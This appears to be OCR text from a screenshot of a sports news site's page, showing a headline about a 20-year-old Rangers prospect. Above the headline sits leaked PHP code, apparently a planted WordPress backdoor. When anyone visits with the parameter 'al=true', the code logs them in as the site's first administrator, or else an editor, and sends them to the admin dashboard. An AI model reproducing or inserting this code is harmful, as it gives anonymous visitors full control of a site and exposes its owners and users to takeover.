
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Rangers’ Emerging Talent 20-
Year-Old Prospect Shines Bright,
Igniting Playoff Excitement…